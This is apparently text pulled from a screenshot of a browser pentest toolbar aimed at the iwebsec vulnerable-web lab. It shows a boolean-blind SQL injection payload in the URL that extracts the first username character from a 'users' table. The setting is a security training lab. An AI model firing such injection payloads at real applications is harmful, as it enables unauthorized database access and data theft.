 192.168.12.100:9003/sqli/03.p 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.12.100:9003/sqli/03.php
?id=1 and substr((select username from users limit 0,1 ),1,1)='o'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
iwebsec.com 首页
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环
境
Follow @iwebsec
MySQL bool SQLi
/03.php?id=1
welcome to iwebsec!!!